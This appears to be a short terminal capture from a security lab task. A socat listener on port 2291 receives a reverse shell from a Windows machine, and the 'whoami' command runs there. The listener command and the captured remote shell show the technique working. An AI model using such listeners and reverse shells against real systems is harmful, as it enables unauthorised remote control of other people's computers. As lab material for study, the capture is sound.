 PS C:\Users\lol19\Desktop\lab2_py\task3> socat TCP4-LISTEN:2291 STDIO
[+] Socket works
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\sam\Desktop\task3>whoami
whoami
desktop-sdj3maq\sam
C:\Users\sam\Desktop\task3>